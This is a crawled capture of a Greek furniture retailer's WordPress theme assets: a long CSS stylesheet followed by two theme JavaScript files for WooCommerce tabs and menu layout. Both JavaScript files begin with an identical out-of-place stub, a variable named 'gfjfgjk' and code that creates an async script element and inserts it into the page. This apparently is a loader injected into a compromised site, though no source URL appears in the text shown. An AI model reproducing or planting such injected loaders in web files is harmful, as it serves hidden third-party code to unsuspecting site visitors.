                           .portfolio-full-description .work-skillsdate,
                           .related_img,
                           #portfolio.columns .overlay_a,
                           .yit-widget-content .widget,
                           .slider.thumbnails .showcase-thumbnail img,
                           .slider.thumbnails .showcase-thumbnail img:hover,
                           .slider.thumbnails .showcase-thumbnail.active img,
                           .recent-post .thumb-img img,
                           .widget_archive ul li a,
                           .widget_archive ul li a:hover,
                           .widget_nav_menu ul li a,
                           .widget_nav_menu ul li a:hover,
                           .widget_pages ul li a,
                           .widget_pages ul li a:hover,
                           .widget_categories ul li a,
                           .widget_categories ul li a:hover,
                           #searchform input, .widget_flickrRSS img,
                           .widget_nav_menu ul li a,
                           .widget_pages ul li a,
                           .widget_categories ul li a,
                           .widget_archive ul li a:hover,
                           .widget_nav_menu ul li.current_page_item > a,
                           .widget_pages ul li.current_page_item > a,
                           .widget_categories ul li.current_page_item > a,
                           .testimonial-widget div.name-testimonial,
                           .last-tweets-widget ul li,
                           .yit-widget-content .widget,
                           .portfolio-categories ul li,
                           .recent-comments .avatar img,
                           .more-projects-widget .work-thumb,
                           .more-projects-widget .controls,
                           .more-projects-widget .top,
                           .featured-projects-widget img,
                           .thumb-project img,
                           .picture_overlay,
                           #respond textarea:focus,
                           #multistep_resume a,
                           #multistep_resume span,
                           ul.products li.product .thumbnail-wrapper img,
                           .cart-collaterals .cart_totals,
                           .sitemap h3 { border-color: #dfdcdc; }
.portfolio-big-image .work-thumbnail .thumb-wrapper:hover,
            	                .related_project .related_img:hover,
            	                .portfolio-categories ul li:hover,
            	                #portfolio .more-link:hover,
            	                .portfolio-big-image a.more:hover,
            	                #portfolio.columns .overlay_a:hover,
            	                .showcase-thumbnail img:hover,
            	                .widget_archive ul li a:hover,
            	                .widget_nav_menu ul li a:hover,
            	                .widget_pages ul li a:hover,
            	                .widget_categories ul li a:hover,
            	                .picture_overlay:hover,
            	                ul.products li.product.grid .thumbnail-wrapper:hover img { border-color: #959491; }
#back-top { background-color: #ffffff; }
#header { background-color: #ffffff; background-repeat: repeat; background-position: top left; background-attachment: scroll; }
#nav { background-color: #ffffff; }
#nav ul.sub-menu, #nav ul.children, #topbar #lang_sel ul ul { background-color: #ffffff; }
#nav, #nav > ul li a, #nav .menu > ul li a, #nav .megamenu ul.sub-menu li, #nav ul.sub-menu li, #nav ul.children li { border-color: #dfdcdc; }
#nav .megamenu ul.sub-menu li.menu-item-custom-content p { color: #121212; }
#nav .megamenu ul.sub-menu li.menu-item-custom-content span.highlight { color: #0D0D0D; }
.error-404-text p { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
.error-404-text p a { color: #000000; }
.error-404-text p a:hover { color: #815207; }
div.popup .title { font-size: 21px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
#portfolios { background: #ffffff url(''); font-size: 18px; font-family: 'Abel', sans-serif; color: #000000; font-style: italic; font-weight: 700; }
.testimonial .testimonial-text p, .testimonial .testimonial-text-full p, .testimonial-page .testimonial-text-full p { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #7e7d7d; font-style: normal; font-weight: 400; }
.testimonial .testimonial-name a.name, .testimonial .testimonial-name p.name, .testimonial-page .testimonial-name a.name, .testimonial-page .testimonial-name p.name { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #b26706; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li blockquote p a, .testimonials-flexslider ul li blockquote p a { font-size: 16px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li p.meta, .testimonials-slider ul.testimonials li p.meta a, .testimonials-flexslider ul li p.meta a { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #b26706; font-style: normal; font-weight: 400; }
.testimonial .testimonial-name a.website, .testimonial .testimonial-name span.website, .testimonial-page .testimonial-name a.website, .testimonial-page .testimonial-name span.website { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #7e7d7d; font-style: normal; font-weight: 400; }
.testimonial blockquote { font-size: 14px; font-family: 'Noticia Text', sans-serif; color: #2e2d2d; font-style: normal; font-weight: 400; }
.testimonials-slider ul.testimonials li p.meta a:hover, .testimonials-flexslider ul li p.meta a:hover { color: #030303; }
#footer, #footer p, #footer li { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
#footer a { color: #575858; }
#footer a:hover { color: #000000; }
#footer h3 { font-size: 14px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
#copyright, #copyright div p, #copyright p, #copyright a, #copyright p a, #copyright div p a { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
#copyright a, #copyright div a, #copyright div p a { color: #959494; }
#copyright a:hover, #copyright div a:hover, #copyright div p a:hover { color: #000000; }
a, p, li, address, dd, blockquote, td, th, .paragraph-links a, a.text-color, ul.filters li a, .menu-select select, .testimonial-widget li a, .testimonial-widget li p, #search_mini, #yith-s, .newsletter-input input, .newsletter-submit input, .features-tab-container .features-tab-labels li, .features-tab-content { font-size: 14px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
a, a.text-color:hover, ul.filters li a:hover, ul.filters li a.active { color: #000000; }
a:hover, body .login_register a:hover, #multistep_step1 .step1_login_form form.login_checkout .lost_password:hover, #breadcrumb a:hover { color: #555; }
#yit-breadcrumb a, #breadcrumb a, #breadcrumb { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #9a9a9b; font-style: normal; font-weight: 400; }
#yit-breadcrumb a:hover, #breadcrumb a:hover { color: #535353; }
#page-meta #yit-breadcrumb a.current, #breadcrumb { color: #a96605; }
h1, h1 a { font-size: 24px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 700; }
h2, h2 a { font-size: 22px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 700; }
h3, h3 a { font-size: 15px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
h4, h4 a { font-size: 14px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
h5, h5 a { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
h6, h6 a { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
.slogan h2 { font-size: 23px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 700; }
.slogan h3 { font-size: 18px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.special-font { font-size: 12px; font-family: 'Shadows Into Light', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span { color: #030303; }
#back-top a, #back-top a:hover { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.sitemap h3 { font-size: 17px; font-family: 'Noticia Text', sans-serif; color: #848484; font-style: normal; font-weight: 400; }
#header #logo #textual, span.logo { font-size: 60px; font-family: 'Arial', sans-serif; color: #030303; font-style: normal; font-weight: 800; }
#header #logo #textual span { font-size: 40px; font-family: 'Montez', sans-serif; color: #ac670c; font-style: normal; font-weight: 400; }
#header #logo #tagline { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
#header #logo #tagline span { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
#topbar a { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #8f9090; font-style: normal; font-weight: 400; }
#topbar a:hover { color: #212223; }
#nav ul li a { font-size: 14px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
#nav ul li a:hover { color: #0d0d0d; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav ul .current_page_item > a { color: #0d0d0d; }
#nav ul li ul li a, #header #nav .megamenu ul.sub-menu li a, #nav .megamenu ul.sub-menu li li a, #topbar #lang_sel ul ul li a, #nav .megamenu ul.sub-menu li.menu-item-custom-content p { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #666767; font-style: normal; font-weight: 400; }
#nav ul li ul li a:hover, #header #nav .megamenu ul.sub-menu li > a:hover, #header #nav .megamenu ul.sub-menu li li > a:hover, #topbar #lang_sel ul ul li a:hover { color: #0d0d0d; }
#nav ul ul .current-menu-item > a, #nav ul ul .current-menu-ancestor > a, div#nav ul ul .current_page_item > a, #nav .megamenu ul.sub-menu li a { color: #0d0d0d; }
.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6 { font-size: 16px; font-family: 'Noticia Text', sans-serif; color: #030303; font-style: normal; font-weight: 400; }
.sidebar p, .sidebar li, .sidebar div { font-size: 13px; font-family: 'Noticia Text', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
.sidebar a { color: #8a8989; }
.sidebar a:hover { color: #030303; }
.testimonial-widget li blockquote p, .testimonial-widget li blockquote p:first-child { font-size: 12px; font-family: 'Noticia Text', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
.testimonial-widget li .name-testimonial { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #000000; font-style: normal; font-weight: 400; }
.testimonial-widget li .url-testimonial { font-size: 11px; font-family: 'Noticia Text', sans-serif; color: #585555; font-style: normal; font-weight: 400; }
.yit_toggle_menu ul.menu > li > a { color: #010101; }
.yit_toggle_menu ul.menu ul li a { color: #666767; }
.yit_toggle_menu ul.menu ul li a:hover { color: #000000; }.blog-big .meta, .blog-small .meta { background: #ffffff; }

--- FILE ---
content_type: text/javascript
request_url: https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/woocommerce.js?ver=1.0
body_size: 42
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
  
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function ($) {

    if ($('body').hasClass('single-product')) {
        setTimeout(function () {

            if ($.trim($('.usermessagea').html()) != '' || $.trim($('.contact-form li div.msg-error').text()) != '') {
                $('div.woocommerce-tabs .tabs li').removeClass('active');
                $('div.woocommerce-tabs .panel').css('display', 'none');
                $('div.woocommerce-tabs .tabs li.info_tab').addClass('active');
                $('#tab-info').css('display', 'block');
            }
        }, 200);

    }

    if(parseFloat(yit_woocommerce.version) >= 3.0) {
        var flexViewport = $('.flex-viewport');
        if( $('body').hasClass('single-product') && ( flexViewport.length != 0 ) ){
            var wcProductGalleryWrapper = $('.product').find('.woocommerce-product-gallery__wrapper');
            var onSaleBadge = wcProductGalleryWrapper.find('.on_sale_wrap');
            onSaleBadge.remove();
            flexViewport.append(onSaleBadge);
        }

    }

});



--- FILE ---
content_type: text/javascript
request_url: https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/js/yit/jquery.layout.js?ver=1.0
body_size: 1084
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
  
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function(a){"undefined"===typeof a.browser&&(jQuery.uaMatch=function(a){a=a.toLowerCase();a=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||0>a.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},matched=jQuery.uaMatch(navigator.userAgent),browser={},matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version),browser.chrome?browser.webkit= !0:browser.webkit&&(browser.safari=!0),jQuery.browser=browser,jQuery.sub=function(){function a(b,d){return new a.fn.init(b,d)}jQuery.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(g,d){d&&(d instanceof jQuery&&!(d instanceof a))&&(d=a(d));return jQuery.fn.init.call(this,g,d,b)};a.fn.init.prototype=a.fn;var b=a(document);return a})})(jQuery); var YIT_Browser={isTablet:function(){var a=jQuery("body").hasClass("responsive")||jQuery("body").hasClass("iPad")||jQuery("body").hasClass("Blakberrytablet")||jQuery("body").hasClass("isAndroidtablet")||jQuery("body").hasClass("isPalm"),c=1024>=jQuery(window).width()&&768<=jQuery(window).width();return a&&c},isPhone:function(){var a=jQuery("body").hasClass("responsive")||jQuery("body").hasClass("isIphone")||jQuery("body").hasClass("isWindowsphone")||jQuery("body").hasClass("isAndroid")||jQuery("body").hasClass("isBlackberry"), c=480>=jQuery(window).width()&&320<=jQuery(window).width();return a&&c},isViewportBetween:function(a,c){"undefinied"==c&&(c=0);return c?jQuery(window).width()<a&&jQuery(window).width()>c:jQuery(window).width()<a},isLowResMonitor:function(){return 1200>jQuery(window).width()},isMobile:function(){return this.isTablet()||this.isPhone()},isIE:function(){return jQuery.browser.msie},isIE8:function(){return this.isIE()&&"8.0"==jQuery.browser.version},isIE9:function(){return this.isIE()&&"9.0"==jQuery.browser.version}, isIE10:function(){return this.isIE()&&"10.0"==jQuery.browser.version}};(function(a){var c;a.fn.extend({stickyFooter:function(){function b(){var b=a(document.body).height()-a("#sticky-footer-push").height();b<a(window).height()&&(b=a(window).height()-b,0<!a("#sticky-footer-push").length&&a(c).before('<div id="sticky-footer-push"></div>'),0<a("#wpadminbar").length&&(b-=28),a("#sticky-footer-push").height(b))}c=this;b();a(window).on("sticky",b).scroll(b).resize(b)}})})(jQuery); jQuery(document).ready(function(a){var c=function(){var b;containerWidth=a("#header").width();marginRight=a("#nav ul.level-1 > li").css("margin-right");submenuWidth=a(this).find("ul.sub-menu").outerWidth();offsetMenuRight=a(this).position().left+submenuWidth;leftPos=-18;b=offsetMenuRight>containerWidth?{left:leftPos-(offsetMenuRight-containerWidth)}:{};a("ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)",this).css(b).stop(!0,!0).fadeIn(300)};a("#nav ul > li").hover(c, function(){a("ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)",this).fadeOut(300)});a("#nav ul > li").each(function(){var b=a(this);if(0<a("ul",this).length){a(this).children("a").append('<span class="sf-sub-indicator"> &raquo;</span>');var c;(c=function(){b.children("a").css("padding-right","").css({paddingRight:parseInt(b.children("a").css("padding-right"))+16})})();a(window).resize(c)}});a("#nav li:not(.megamenu) ul.sub-menu li, #nav li:not(.megamenu) ul.children li").hover(function(){0< a(this).closest(".megamenu").length||(containerWidth=a("#header").width(),containerOffsetRight=a("#header").offset().left+containerWidth,submenuWidth=a("ul.sub-menu, ul.children",this).parent().width(),offsetMenuRight=a(this).offset().left+2*submenuWidth,leftPos=-10,offsetMenuRight>containerOffsetRight&&a(this).addClass("left"),a("ul.sub-menu, ul.children",this).stop(!0,!0).fadeIn(300))},function(){0<a(this).closest(".megamenu").length||a("ul.sub-menu, ul.children",this).fadeOut(300)});a("#nav .megamenu").mouseover(function(){var b= a(".container").width(),c=a(".container").offset(),d=a(this),e=a(this).children("ul.sub-menu"),f=e.outerWidth(),h=e.offset();d.position().left+f>b&&e.offset({top:h.top,left:c.left+(b-f)})});a("body").hasClass("isMobile")&&(!a("body").hasClass("iphone")&&!a("body").hasClass("ipad"))&&a(".sf-sub-indicator").parent().click(function(){a(this).parent().toggle(c,function(){document.location=a(this).children("a").attr("href")})})});